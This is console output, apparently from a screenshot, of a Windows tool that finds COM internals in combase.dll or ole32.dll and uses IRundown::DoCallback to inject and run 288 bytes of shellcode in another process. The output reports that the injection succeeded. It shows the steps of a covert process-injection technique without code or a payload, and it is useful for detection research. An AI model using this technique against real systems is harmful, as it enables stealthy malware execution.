 Command Prompt
Reading information about .data in combase.dll or ole32.dll
Searching for CProcessSecret::s_guidOle32Secret
Searching for g_pMTAEmptyCtx
Searching for CIPIDTable::_palloc
Searching for OXIDEntry._moxid offset
CProcessSecret::s_guidOle32Secret : 003038B8
g_pMTAEmptyCtx : 00303398
CIPIDTable::_palloc : 003048A0
offsetof(tagOXIDEntry, OXID) : 000000C8
Initialisation : OK
GUID Secret : {912C1CAB-0776-6A4F-5340-55448E57A95F}
GUID Secret : {912C1CAB-0776-6A4F-5340-55448E57A95F}
TID : 0000
Reading server context from g_pMTAEmptyCtx
Writing 288 bytes of shellcode to process 1360 @ 0000018BFCFF0000
pServerCtx : 0000018BF9C1A168
IPID : {00007C00-0550-0000-8F7B-1757BFAFF6B6}
OXID : 0x07A4B8275D21DE12
pfnCallback : 0000018BFCFF0000
pParam : 0000000000000000
Executing IRundown::DoCallback(0000018BFCFF0000)
Execution succeeded.
Shellcode injection : OK